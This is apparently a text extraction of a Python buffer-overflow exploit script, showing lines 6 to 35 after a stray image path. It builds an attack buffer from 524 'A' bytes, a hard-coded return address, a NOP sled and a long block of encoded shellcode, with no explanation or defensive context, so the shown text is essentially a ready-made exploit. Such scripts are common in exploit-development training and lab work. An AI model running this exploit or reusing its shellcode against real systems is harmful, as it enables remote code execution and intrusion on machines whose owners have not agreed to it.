 6 prefix = ""
7 offset = 524
8 overflow = "A" * offset
9 retn = "\xf3\x12\x17\x31"
10 padding = "\x90" * 16
11 payload = "\xdb\xd0\xbb\xac\x66\x48\xa0\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
12 payload += "\x52\x31\x5e\x17\x03\x5e\x17\x83\x42\x9a\xaa\x55\x66\x8b\xa9"
13 payload += "\x96\x96\x4c\xce\x1f\x73\x7d\xce\x44\xf0\x2e\xfe\x0f\x54\xc3"
14 payload += "\x75\x5d\x4c\x50\xfb\x4a\x63\xd1\xb6\xac\x4a\xe2\xeb\x8d\xcd"
15 payload += "\x60\xf6\xc1\x2d\x58\x39\x14\x2c\x9d\x24\xd5\x7c\x76\x22\x48"
16 payload += "\x90\xf3\x7e\x51\x1b\x4f\x6e\xd1\xf8\x18\x91\xf0\xaf\x13\xc8"
17 payload += "\xd2\x4e\xf7\x60\x5b\x48\x14\x4c\x15\xe3\xee\x3a\xa4\x25\x3f"
18 payload += "\xc2\x0b\x08\x8f\x31\x55\x4d\x28\xaa\x20\xa7\x4a\x57\x33\x7c"
19 payload += "\x30\x83\xb6\x66\x92\x40\x60\x42\x22\x84\xf7\x01\x28\x61\x73"
20 payload += "\x4d\x2d\x74\x50\xe6\x49\xfd\x57\x28\xd8\x45\x7c\xec\x80\x1e"
21 payload += "\x1d\xb5\x6c\xf0\x22\xa5\xce\xad\x86\xae\xe3\xba\xba\xed\x6b"
22 payload += "\x0e\xf7\x0d\x6c\x18\x80\x7e\x5e\x87\x3a\xe8\xd2\x40\xe5\xef"
23 payload += "\x15\x7b\x51\x7f\xe8\x84\xa2\x56\x2f\xd0\xf2\xc0\x86\x59\x99"
24 payload += "\x10\x26\x8c\x0e\x40\x88\x7f\xef\x30\x68\xd0\x87\x5a\x67\x0f"
25 payload += "\xb7\x65\xad\x38\x52\x9c\x26\x87\x0b\x9f\xe1\x6f\x4e\x9f\x0d"
26 payload += "\x20\xc7\x79\x67\xd0\x81\xd2\x10\x49\x88\xa8\x81\x96\x06\xd5"
27 payload += "\x82\x1d\xa5\x2a\x4c\xd6\xc0\x38\x39\x16\x9f\x62\xec\x29\x35"
28 payload += "\x0a\x72\xbb\xd2\xca\xfd\xa0\x4c\x9d\xaa\x17\x85\x4b\x47\x01"
29 payload += "\x3f\x69\x9a\xd7\x78\x29\x41\x24\x86\xb0\x04\x10\xac\xa2\xd0"
30 payload += "\x99\xe8\x96\x8c\xcf\xa6\x40\x6b\xa6\x08\x3a\x25\x15\xc3\xaa"
31 payload += "\xb0\x55\xd4\xac\xbc\xb3\xa2\x50\x0c\x6a\xf3\x6f\xa1\xfa\xf3"
32 payload += "\x08\xdf\x9a\xfc\xc3\x5b\xba\x1e\xc1\x91\x53\x87\x80\x1b\x3e"
33 payload += "\x38\x7f\x5f\x47\xbb\x75\x20\xbc\xa3\xfc\x25\xf8\x63\xed\x57"
34 payload += "\x91\x01\x11\xcb\x92\x03"
35 postfix = ""